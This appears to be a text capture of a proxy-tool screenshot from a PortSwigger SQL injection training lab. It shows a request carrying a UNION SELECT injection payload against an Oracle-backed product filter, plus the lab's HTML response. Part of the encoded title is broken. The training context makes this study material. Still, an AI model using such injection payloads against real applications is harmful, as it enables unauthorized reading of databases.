 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/1.1
2 Host: 0a1400b5042bbecac2483d2200830064.web-security-academy.net
3 Cookie: session=t1kUlUjIYHNgBDQLjLpuliHM6YINxRPe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1400b5042bbecac2483d2200830064.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8477
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103
#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99
#111;&#110;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#79;&#114;&#97;&
9;&#108;&#101;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">